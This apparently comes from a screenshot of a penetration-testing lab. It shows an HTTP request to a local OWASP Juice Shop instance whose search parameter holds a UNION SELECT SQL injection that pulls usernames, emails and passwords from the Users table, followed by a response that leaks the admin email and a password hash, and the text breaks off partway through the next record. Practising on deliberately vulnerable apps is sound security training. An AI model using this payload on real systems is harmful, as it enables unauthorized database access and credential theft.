 1 GET /rest/products/search?q=banana'))UNION%20SELECT%20id,username,email,password,5,6,7,8,9%20FRO
M%20Users-- HTTP/1.1
2 Host: localhost:3000
3 Pragma: no-cache
4 Cache-Control: no-cache
5 sec-ch-ua-platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.
0.0 Safari/537.36
7 Accept: application/json, text/plain, */*
8 sec-ch-ua: "Google Chrome";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
9 sec-ch-ua-mobile: ?0
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: http://localhost:3000/
14 Accept-Encoding: gzip, deflate, br, zstd
15 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
16 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss
17
18
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 ETag: W/"e85-nb6M9Sx9KdVQqbDcZ/5gYuggTSg"
9 Vary: Accept-Encoding
10 Date: Fri, 25 Apr 2025 23:59:19 GMT
11 Connection: keep-alive
12 Keep-Alive: timeout=5
13 Content-Length: 3717
14
15 {
16 "status": "success",
17 "data": [{
18 "id": 1,
19 "name": "",
20 "description": "admin@juice-sh.op",
21 "price": "0192023a7bbd73250516f069df18b500",
22 "deluxePrice": 5,
23 "image": 6,
24 "createdAt": 7,
25 "updatedAt": 8,
26 "deletedAt": 9
27 }, {
28 "id": 2,